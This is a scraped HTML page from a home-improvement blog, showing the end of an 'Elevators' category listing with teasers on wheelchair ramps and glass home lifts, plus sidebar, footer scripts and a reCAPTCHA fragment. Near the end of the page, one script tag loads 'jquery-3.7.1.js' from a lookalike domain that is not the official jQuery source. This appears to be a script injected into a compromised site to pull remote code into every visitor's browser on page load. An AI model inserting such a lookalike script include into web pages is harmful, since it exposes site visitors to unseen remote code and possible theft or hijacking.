            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-30" href="https://szhomeart.com/category/elevators/"  rel="category tag">Elevators</a> </span></div><h2 class="card_title"><a href="https://szhomeart.com/why-should-you-consider-wheelchair-ramp-installation-in-tucson/" rel="bookmark">Why Should You Consider Wheelchair Ramp Installation in Tucson?</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://szhomeart.com/why-should-you-consider-wheelchair-ramp-installation-in-tucson/" rel="bookmark"><time class="entry-date published" datetime="2025-08-20T08:34:55+00:00">August 20, 2025</time><time class="updated" datetime="2025-08-20T11:24:29+00:00">August 20, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://szhomeart.com/author/adminha/">Jeffrey Blain</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>Accessibility at home is a top priority for families who want to ensure safety, independence, and convenience for their loved ones. Whether it’s an elderly</p>
            </div>
                            <a href="https://szhomeart.com/why-should-you-consider-wheelchair-ramp-installation-in-tucson/" class="btn btn-primary">
                    Read More                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-2697 -->

<article id="post-1981" class="post-1981 post type-post status-publish format-standard has-post-thumbnail hentry category-elevators">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://szhomeart.com/nibav-lifts-providing-high-quality-glass-lifts-at-affordable-prices/">
                    <img width="1080" height="1080" src="https://szhomeart.com/wp-content/uploads/2023/11/Nibav-Lifts-Providing-High-Quality-Glass-Lifts-at-Affordable-Prices.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Nibav Lifts: Providing High-Quality Glass Lifts at Affordable Prices" decoding="async" srcset="https://szhomeart.com/wp-content/uploads/2023/11/Nibav-Lifts-Providing-High-Quality-Glass-Lifts-at-Affordable-Prices.png 1080w, https://szhomeart.com/wp-content/uploads/2023/11/Nibav-Lifts-Providing-High-Quality-Glass-Lifts-at-Affordable-Prices-300x300.png 300w, https://szhomeart.com/wp-content/uploads/2023/11/Nibav-Lifts-Providing-High-Quality-Glass-Lifts-at-Affordable-Prices-1024x1024.png 1024w, https://szhomeart.com/wp-content/uploads/2023/11/Nibav-Lifts-Providing-High-Quality-Glass-Lifts-at-Affordable-Prices-768x768.png 768w, https://szhomeart.com/wp-content/uploads/2023/11/Nibav-Lifts-Providing-High-Quality-Glass-Lifts-at-Affordable-Prices-150x150.png 150w, https://szhomeart.com/wp-content/uploads/2023/11/Nibav-Lifts-Providing-High-Quality-Glass-Lifts-at-Affordable-Prices-45x45.png 45w" sizes="(max-width: 1080px) 100vw, 1080px" title="Nibav Lifts Providing High Quality Glass Lifts at Affordable Prices">                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-30" href="https://szhomeart.com/category/elevators/"  rel="category tag">Elevators</a> </span></div><h2 class="card_title"><a href="https://szhomeart.com/nibav-lifts-providing-high-quality-glass-lifts-at-affordable-prices/" rel="bookmark">Nibav Lifts: Providing High-Quality Glass Lifts at Affordable Prices</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://szhomeart.com/nibav-lifts-providing-high-quality-glass-lifts-at-affordable-prices/" rel="bookmark"><time class="entry-date published" datetime="2023-11-27T20:18:22+00:00">November 27, 2023</time><time class="updated" datetime="2023-12-15T10:11:58+00:00">December 15, 2023</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://szhomeart.com/author/adminha/">Jeffrey Blain</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>Nibav Lifts is a leading manufacturer of high-quality glass lifts at affordable prices. The company has a wide range of models to choose from, all</p>
            </div>
                            <a href="https://szhomeart.com/nibav-lifts-providing-high-quality-glass-lifts-at-affordable-prices/" class="btn btn-primary">
                    Read More                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-1981 -->
                        </div>
                                    </div>
                                    <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                        
<aside class="widget-area">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://szhomeart.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h2 class="widget-title">Recent Posts</h2>
	<ul>
		<li><a href="https://szhomeart.com/blinds-for-sliding-glass-doors-guide/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2026/01/Blinds-for-sliding-glass-doors-150x150.webp" class="attachment-150x150 size-150x150 wp-post-image" alt="Blinds for sliding glass doors" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2026/01/Blinds-for-sliding-glass-doors-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2026/01/Blinds-for-sliding-glass-doors-300x300.webp 300w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Blinds for sliding glass doors"><span class="rpwwt-post-title">Blinds for Sliding Glass Doors: Ultimate Guide to Style, Function, and Privacy</span></a></li>
		<li><a href="https://szhomeart.com/main-breaker-box-replacement-in-ocala-fl/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2026/01/Main-Breaker-Box-Replacement-150x150.webp" class="attachment-150x150 size-150x150 wp-post-image" alt="Main Breaker Box Replacement" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2026/01/Main-Breaker-Box-Replacement-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2026/01/Main-Breaker-Box-Replacement-300x300.webp 300w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Main Breaker Box Replacement"><span class="rpwwt-post-title">Main Breaker Box Replacement in Ocala, FL – Safe, Code-Compliant Electrical Upgrades </span></a></li>
		<li><a href="https://szhomeart.com/diy-glass-cleaner-recipes-streak-free-windows/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2026/01/DIY-Glass-Cleaner-150x150.webp" class="attachment-150x150 size-150x150 wp-post-image" alt="DIY Glass Cleaner" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2026/01/DIY-Glass-Cleaner-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2026/01/DIY-Glass-Cleaner-300x300.webp 300w" sizes="auto, (max-width: 150px) 100vw, 150px" title="DIY Glass Cleaner"><span class="rpwwt-post-title">DIY Glass Cleaner: Easy, Effective Recipes for a Streak-Free Shine</span></a></li>
		<li><a href="https://szhomeart.com/diy-chicken-coop-step-by-step-guide/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2026/01/DIY-Chicken-Coop-150x150.webp" class="attachment-150x150 size-150x150 wp-post-image" alt="DIY Chicken Coop" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2026/01/DIY-Chicken-Coop-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2026/01/DIY-Chicken-Coop-300x300.webp 300w" sizes="auto, (max-width: 150px) 100vw, 150px" title="DIY Chicken Coop"><span class="rpwwt-post-title">DIY Chicken Coop: Step-by-Step Guide to Build a Safe and Stylish Home for Your Hens</span></a></li>
		<li><a href="https://szhomeart.com/galley-kitchen-remodel-tips-ideas/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2025/12/galley-kitchen-remodel-150x150.webp" class="attachment-150x150 size-150x150 wp-post-image" alt="galley kitchen remodel" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2025/12/galley-kitchen-remodel-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2025/12/galley-kitchen-remodel-300x300.webp 300w" sizes="auto, (max-width: 150px) 100vw, 150px" title="galley kitchen remodel"><span class="rpwwt-post-title">Galley Kitchen Remodel: Expert Tips for a Stylish &#038; Functional Upgrade</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</section><section id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://szhomeart.com/advertise-with-us/" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="500" height="500" src="https://szhomeart.com/wp-content/uploads/2025/10/SZ-Home-Art.webp" alt="SZ Home Art" class="wp-image-2755" srcset="https://szhomeart.com/wp-content/uploads/2025/10/SZ-Home-Art.webp 500w, https://szhomeart.com/wp-content/uploads/2025/10/SZ-Home-Art-300x300.webp 300w, https://szhomeart.com/wp-content/uploads/2025/10/SZ-Home-Art-150x150.webp 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></figure>
</section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://szhomeart.com/category/builders/">Builders</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://szhomeart.com/category/christmas/">Christmas</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://szhomeart.com/category/cleaning/">Cleaning</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://szhomeart.com/category/decor-design/">Decor &amp; Design</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://szhomeart.com/category/diy/">DIY</a>
</li>
	<li class="cat-item cat-item-30 current-cat"><a aria-current="page" href="https://szhomeart.com/category/elevators/">Elevators</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://szhomeart.com/category/flooring-and-kitchen/">Flooring and kitchen</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://szhomeart.com/category/furniture/">Furniture</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://szhomeart.com/category/garage-door/">Garage Door</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://szhomeart.com/category/home-appliances/">Home Appliances</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://szhomeart.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://szhomeart.com/category/home-shifting/">Home Shifting</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://szhomeart.com/category/landscaping-gardening/">Landscaping &amp; Gardening</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://szhomeart.com/category/locksmith/">Locksmith</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://szhomeart.com/category/machinery/">Machinery</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://szhomeart.com/category/material/">Material</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://szhomeart.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://szhomeart.com/category/painters/">Painters</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://szhomeart.com/category/pest-control/">Pest Control</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://szhomeart.com/category/plumbing/">Plumbing</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://szhomeart.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://szhomeart.com/category/remodeling/">Remodeling</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://szhomeart.com/category/repairing-and-replacing/">Repairing and Replacing</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://szhomeart.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://szhomeart.com/category/roofing/">Roofing</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://szhomeart.com/category/safety-and-security/">Safety and Security</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://szhomeart.com/category/solar-panels/">Solar Panels</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://szhomeart.com/category/tips-and-tricks/">Tips and Tricks</a>
</li>
			</ul>

			</section><section id="block-2" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/szhomeart" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Useful Links</h2><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-2657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657"><a href="https://szhomeart.com/ccpa/">CCPA</a></li>
<li id="menu-item-2658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2658"><a href="https://szhomeart.com/cookies-policy/">Cookies Policy</a></li>
<li id="menu-item-2659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2659"><a href="https://szhomeart.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2660"><a href="https://szhomeart.com/dmca/">DMCA</a></li>
<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://szhomeart.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="https://szhomeart.com/terms-conditions/">Terms &amp; Conditions</a></li>
<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://szhomeart.com/sitemap/">Sitemap</a></li>
</ul></div></section><section id="recent-posts-widget-with-thumbnails-3" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-3" class="rpwwt-widget">
<h2 class="widget-title">Top Posts</h2>
	<ul>
		<li><a href="https://szhomeart.com/benefits-faux-wood-blinds/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2016/10/Faux-Wood-Blinds-2-300x300.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="Faux Wood Blinds 2" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2016/10/Faux-Wood-Blinds-2-300x300.jpg 300w, https://szhomeart.com/wp-content/uploads/2016/10/Faux-Wood-Blinds-2-45x45.jpg 45w, https://szhomeart.com/wp-content/uploads/2016/10/Faux-Wood-Blinds-2-120x120.jpg 120w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Faux Wood Blinds 2"><span class="rpwwt-post-title">The Benefits of Faux Wood Blinds</span></a></li>
		<li><a href="https://szhomeart.com/why-does-sewer-repair-in-concord-often-feel-overwhelming-and-whats-the-best-solution/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2025/08/Sewer-Repair-in-Concord-150x150.webp" class="attachment-150x150 size-150x150 wp-post-image" alt="Sewer Repair in Concord" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2025/08/Sewer-Repair-in-Concord-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2025/08/Sewer-Repair-in-Concord-300x300.webp 300w, https://szhomeart.com/wp-content/uploads/2025/08/Sewer-Repair-in-Concord-45x45.webp 45w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Sewer Repair in Concord"><span class="rpwwt-post-title">Why Does Sewer Repair in Concord Often Feel Overwhelming—and What’s the Best Solution?</span></a></li>
		<li><a href="https://szhomeart.com/best-reliable-window-cleaners-can-trust-value/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2016/09/Bellevue_Window_Cleaning-150x150.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="Bellevue Window Cleaning" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2016/09/Bellevue_Window_Cleaning-150x150.jpg 150w, https://szhomeart.com/wp-content/uploads/2016/09/Bellevue_Window_Cleaning-45x45.jpg 45w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Bellevue Window Cleaning"><span class="rpwwt-post-title">Best And Reliable Window Cleaners You Can Trust On Value</span></a></li>
		<li><a href="https://szhomeart.com/3-steps-hassle-free-house-move/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2016/10/Hassle-Free-House-Move-150x150.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="hassle-free-house-move" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2016/10/Hassle-Free-House-Move-150x150.jpg 150w, https://szhomeart.com/wp-content/uploads/2016/10/Hassle-Free-House-Move-45x45.jpg 45w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Hassle Free House Move"><span class="rpwwt-post-title">3 Steps to a Hassle-Free House Move</span></a></li>
		<li><a href="https://szhomeart.com/use-handy-to-resolve-your-clutter-related-stress/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2018/01/Home-and-Clean-It-with-Handy-300x300.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="Home and Clean It with Handy" decoding="async" loading="lazy" title="Home and Clean It with Handy"><span class="rpwwt-post-title">Use Handy to Resolve Your Clutter-Related Stress</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</section></aside><!-- #secondary -->
                    </div>
                            </div>
        </div>

    </section>

</main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
        		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
                All Rights Reserved 2025.            </div>
                <div class="site-info text-center">
            <a href="https://wordpress.org/">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Fairy by <a href="http://www.candidthemes.com/">Candid Themes</a>.        </div><!-- .site-info -->
    			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fairy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://szhomeart.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://szhomeart.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://szhomeart.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/szhomeart.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://szhomeart.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://szhomeart.com/wp-content/plugins/turn-rank-math-faq-block-to-accordion/assets/js/RMFA-JS.min.js?ver=1.1.0" id="RMFA-js-js"></script>
<script src="https://szhomeart.com/wp-content/themes/fairy/js/navigation.js?ver=1.4.2" id="fairy-navigation-js"></script>
<script src="https://szhomeart.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.4.2" id="theia-sticky-sidebar-js"></script>
<script src="https://szhomeart.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.4.2" id="slick-js"></script>
<script src="https://szhomeart.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://szhomeart.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://szhomeart.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.4.2" id="fairy-custom-js-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LeDj-IdAAAAAL44AxfpHlQE_W2ILjgDen1-4nUJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://szhomeart.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LeDj-IdAAAAAL44AxfpHlQE_W2ILjgDen1-4nUJ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://szhomeart.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://szhomeart.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://szhomeart.com/wp-includes/js/wp-emoji-loader.min.js
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeDj-IdAAAAAL44AxfpHlQE_W2ILjgDen1-4nUJ&co=aHR0cHM6Ly9zemhvbWVhcnQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8r5ajcr32ond
body_size: 48977
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
